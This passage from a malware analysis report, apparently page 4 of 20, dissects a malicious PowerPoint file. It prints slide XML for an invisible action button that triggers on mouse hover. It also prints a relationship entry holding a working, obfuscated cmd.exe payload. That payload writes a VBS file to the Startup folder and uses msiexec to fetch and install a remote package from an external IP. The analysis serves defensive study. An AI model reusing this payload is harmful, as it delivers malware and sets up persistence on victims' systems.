In slide1.xml
<p:sp> - <p:nvSpPr> - <p:cNvPr name="Action Button: Custom 4" id="5"> <a:hlinkClick r:id="" highlightClick="1" action="ppaction://noaction"/> <a:hlinkHover r:id="rId2" action="ppaction://program"/> </p:cNvPr> <p:cNvSpPr/> <p:nvPr/> </p:nvSpPr> - <p:spPr> - <a:xfrm> <a:off y="1911927" x="2890982"/> <a:ext cy="1671782" cx="6810436"/> </a:xfrm> - <a:prstGeom prst="actionButtonBlank"> <a:avLst/> </a:prstGeom> <a:noFill/> - <a:ln> <a:noFill/> </a:ln> </p:spPr> - <p:style>
In slide1.xml.rels
<?xml version="1.0" encoding="UTF-8" standalone="true"?> <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"> <Relationship TargetMode="External" Target="cmd.exe%20/c%20echo%20Set%20ws%20=%20CreateObject(%22WScript.Shell%22)%3e%25AppData%25/Microsoft/Windows/%22Start%20Menu%22/Programs/Startup/Thumbs.vbs&echo%20ws.run%20%22cmd.exe%20/c%20m%5es%5ei%5ee%5ex%5ee%5ec%20/q%20/i%20h%5et%5et%5ep:/%5e/%5e1%5e0%5e3.2%5e4%5e8.1%5e1%5e6.1%5e8%5e2%5e/%5eim%5eag%5ees/Th%5eum%5eb%5es.b%5em%5ep%22,vbhide%3e%3e%25AppData%25/Microsoft/Windows/%22Start%20Menu%22/Programs/Startup/Thumbs.vbs&%25AppData%25/Microsoft/Windows/%22Start%20Menu%22/Programs/Startup/Thumbs.vbs%20" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/hyperlink" Id="rId2"/> <Relationship Target="../slideLayouts/slideLayout1.xml" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/slideLayout" Id="rId1"/> </Relationships>
Figure 3. The code defined in “rId2”
Being Added into the Startup Group
The code defined in “rId2” uses an echo command of cmd.exe to output vbs codes into the Thumbs.vbs file in the “Startup” folder of the Start menu. This allows the Thumbs.vbs file to be executed when the victim’s system starts. We’ll take a look at the content of this Thumb.vbs file below.
4/20